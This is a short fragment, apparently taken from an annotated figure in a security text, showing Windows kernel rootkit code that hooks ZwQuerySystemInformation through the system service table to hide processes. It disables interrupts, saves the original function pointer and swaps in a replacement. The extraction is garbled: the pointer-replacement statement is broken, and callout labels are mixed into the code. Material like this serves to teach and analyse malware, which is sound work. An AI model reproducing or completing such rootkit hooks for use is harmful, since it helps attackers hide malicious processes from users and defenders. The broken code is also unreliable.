 VOID HookSyscalls( void )
{
DbgPrint("rootkit: hooking syscalls\n");
/* process hiding */
OldZwQuerySystemInformation =(ZWQUERYSYSTEMINFORMATION)
(SYSTEMSERVICE(ZwQuerySystemInformation));
_asm cli
/* process hiding */
(ZWQUERYSYSTEMINFORMATION)
(SYSTEMSERVICE(ZwQuerySystemInformation
NewZwQuerySystemInformation;
_asm sti
Store old
function pointer
Replace pointer
with our new
function pointer
Disable
interrupts
temporarily